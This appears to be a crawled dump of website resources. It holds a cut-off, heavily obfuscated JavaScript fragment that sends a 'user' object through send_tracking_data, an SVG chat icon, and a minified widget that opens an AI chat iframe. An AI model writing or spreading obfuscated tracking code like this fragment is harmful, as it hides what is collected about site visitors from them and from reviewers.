    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: image/svg+xml
request_url: https://yykj.com/Public/Cn/images/liuyan.svg
body_size: 882
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 21 18" style="enable-background:new 0 0 21 18;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FF5000;}
</style>
<g>
	<g>
		<path class="st0" d="M18,0H3C1.4,0,0,1.4,0,3v9c0,1.6,1.3,3,3,3h0v3l5-3h10c1.6,0,3-1.3,3-3V3C21,1.4,19.6,0,18,0L18,0z M4.5,9
			C3.7,9,3,8.3,3,7.5C3,6.7,3.7,6,4.5,6C5.3,6,6,6.7,6,7.5C6,8.3,5.3,9,4.5,9L4.5,9z M10.5,9C9.7,9,9,8.3,9,7.5C9,6.7,9.7,6,10.5,6
			C11.3,6,12,6.7,12,7.5C12,8.3,11.3,9,10.5,9L10.5,9z M16.5,9C15.7,9,15,8.3,15,7.5C15,6.7,15.7,6,16.5,6C17.3,6,18,6.7,18,7.5
			C18,8.3,17.3,9,16.5,9L16.5,9z M16.5,9"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yykj.com/Public/Cn/js/ai-robot.umd.js
body_size: 7635
content:
!function(M){"function"==typeof define&&define.amd?define(M):M()}((function(){"use strict";!function(){const M=`divWrapper-${Date.now()}`,N=`iframeDiv-${Date.now()}`,z=()=>{const j=document.querySelector(`#${M}`);if(j){const M=j.style.display;return void(j.style.display="flex"===M?"none":"flex")}const D=document.createElement("div");D.id=M,D.style="\n      position: relative;\n      display: flex;\n      flex-direction: column;\n      border: none;\n      box-shadow: 0px 0px 11px 0px rgba(25, 17, 64, 0.14);\n      border-radius: 6px;\n      overflow: hidden;\n      position: fixed;\n      z-index: 9999;\n      display: flex;\n      align-items: center;\n      justify-content: center;\n      top: 0;\n      right: 0;\n      bottom: 0;\n      left: 0;\n    background: rgba(0,0,0,0.7);\n    ";const T=document.createElement("div");T.id=N,T.style="\n    position: relative;\n    width: 100%;\n    height: 100%;\n    box-shadow: 0px 0px 11px 0px rgba(25, 17, 64, 0.14);\n    max-width: 50%;\n    max-width: 800px;\n    padding: 0 20px;\n    min-width: 320px;\n    max-height: 80%;\n    min-height: 240px;\n    margin: 20px;\n    border-radius: 6px;\n    overflow: hidden;\n    ";const I=document.createElement("img");I.src="[data-uri]",I.title="关闭",I.style="\n      position: absolute;\n      right: 28px;\n      top: 9px;\n      width: 24px;\n      height: 24px;\n      padding: 6px;\n      cursor: pointer;\n      z-index: 9999;\n    ",I.addEventListener("click",(()=>{z()})),T.appendChild(I);const g=document.createElement("iframe");g.style="\n    flex: 1;\n    border: none;\n    width: 100%;\n    height: 100%;\n",g.src=window.__iframeSrc__||" https://agent-aigc.yykj.com/home?id=604dc1dd7d7d4b8bbdf7d6a9fd37c241",T.appendChild(g),D.appendChild(T),document.body.appendChild(D)};window.initAiChat=()=>{const M=document.body,N=document.createElement("div");N.style="\n    position: fixed;\n    right: 30px;\n    bottom: 30px;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    width: 50px;\n    height: 50px;\n    background: #ffffff;\n    border-radius: 6px;\n    box-shadow: 0px 0px 11px 0px rgba(25, 17, 64, 0.14);\n    overflow: hidden;\n    cursor: pointer;\n    z-index: 9999;\n",N.addEventListener("click",(M=>{z()}));const j=document.createElement("img");j.src="[data-uri]",j.style="\n        width: 30px;\n        height: 30px;\n        cursor: pointer;\n    ",N.appendChild(j),M.appendChild(N)},window.openAiChat=z,window.setAppConfig=({src:M})=>{M&&(window.__iframeSrc__=M)}}()}));
